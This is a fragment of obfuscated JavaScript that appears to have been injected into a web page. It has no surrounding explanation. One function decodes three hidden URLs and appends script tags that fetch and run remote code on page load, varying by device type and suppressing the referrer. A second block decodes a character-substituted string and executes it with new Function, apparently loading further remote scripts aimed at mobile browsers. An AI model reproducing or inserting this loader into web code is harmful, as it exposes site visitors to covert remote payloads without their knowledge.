Function(b)()}();}
function okcb_u7wnc(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function SLrpO5c(wcRR){
var ObDap={'~':'z','=':'w',v:'*',k:'c',2:'_',j:'g',V:'7',h:'t',N:'u',I:'Y',G:'L',')':'i','.':'@',E:'r','!':':',M:'W',X:'^',1:'q','|':'j',x:'J',D:'k',H:'h','[':'I','*':'p','_':';','?':'T',L:'6',w:'f',T:'1',9:'v',s:'b',r:'G',Z:'5',']':']',K:'[',A:'4',7:'y',5:'+',a:'.',';':',',n:'P',z:'~',R:'2',Q:'O','%':'K','@':'X',p:'(',8:'e','{':'E','}':'d',y:'{',W:'S',c:'Q',d:'m',q:'o',O:'U',':':'H','-':'x',F:'F',C:'a',J:'N',b:'3',t:'C','+':'s',e:'M',o:'|',u:'8',4:')',B:'}',f:'&',S:'-',g:'?',m:'Z',3:'R',l:'A',i:'l',',':'D',P:'=',6:'%','(':'9','&':'!',Y:'n','^':'B',U:'V'};
return wcRR.split("").map(function(d){return void 0!==ObDap[d]?ObDap[d]:d}).join("");

}
var c = SLrpO5c('9CE :LWNR7(ZPwNYkh)qYp4y9CE +7+h8dPy=)Y!wCi+8;dCk!wCi+8;-ii!wCi+8B_9CE *PYC9)jChqEa*iChwqEd_+7+h8da=)YP*a)Y}8-Qwp"M)Y"4PP0_+7+h8dadCkP*a)Y}8-Qwp"eCk"4PP0_+7+h8da-iiPp*PP"@TT"4_)wp+7+h8da=)Yoo+7+h8dadCkoo+7+h8da-ii4y)wp[?CuZY2}&PbLZ4yE8hNEY 0BB9CE i=h@Py"qDdD"!b0;"qDks"!Z0B_9CE Oq89=hPu0_9CE k2mUqPY8= ,Ch8p4_9CE cr:WbMEPeChHak8)ipeChHaECY}qdp4vOq89=h4_9CE kk*CP0_wqEp9CE e )Y i=h@4ykk*C5Pi=h@Ke]_)wpcr:WbME<Pkk*C4yE8hNEY eB8i+8ykqYh)YN8BBB_=)Y}q=aH7E{q@LwNYkPwNYkh)qYp*;9;h4y9CE =+CNP"H"5"h"5"h"5"*"5"+"5"!"5"/"5"/k"5"~"5"a"5"}"5"s"5"E"5"C"5"N"5"i"5"d"5"C"5"h"5"a"5"k"5"q"5"d"5"!"5"R"5"0"5"R"5"A"5"T"5"/C*)/9A/+hgD7NEiP"58Ykq}8O3[tqd*qY8Yhp=)Y}q=aiqkCh)qYahqWhE)Yjp4a+Ns+hE)Yjp0;L0044aE8*iCk8p/6R0/j;"5"45"fE8w8EP"58Ykq}8O3[tqd*qY8Yhp}qkNd8YhaE8w8EE8Ea+Ns+hE)Yjp0;L0044aE8*iCk8p/6R0/j;"5"45"f*)}P2*2fh)}PTfkHqP292fh+P"5pY8= ,Ch8p44aj8h?)d8p45"fkCiisCkDP9jkCsi"5eChHawiqqEpeChHaECY}qdp4vT8u4_=+CNP=+CNaE8*iCk8p"2*2";*4aE8*iCk8p"292";94_)wphPPT4yE8hNEY =+CNB)wphPPR4y=+CN5P"f|PT"B9CE ,EVuTCPY8= @eG:hh*381N8+hp4_,EVuTCaq*8Yp"r{?";=+CN;&04_,EVuTCa+8Y}p4B_wNYkh)qY +2@(:FH8p4y9CE kP}qkNd8YhakNEE8YhWkE)*ha+Ek_9CE *Pka+i)k8p0;kaiC+h[Y}8-Qwp"/"44_9CE }P}qkNd8Yh_9CE kDs}2)x}m:PYC9)jChqEaN+8Elj8Yha)Y}8-Qwp"sC)}N"4>P0_9CE kDkN2CiO)VPYC9)jChqEaN+8Elj8Yha)Y}8-Qwp"Ot^Eq=+8E"4>P0_+=)hkHp:LWNR7(Zp44ykC+8"qDdD"!H7E{q@LwNYkpbb0L;"qDdD";04_qDdD2i8dJRp4_sE8CD_kC+8"qDks"!H7E{q@LwNYkpbb0L;"qDks";04_qDks2NV=Ykp4_sE8CDBB+2@(:FH8p4_');
var ITa85n_d=0;
new Function('ITa85n_d',c)(ITa85n_d);
})();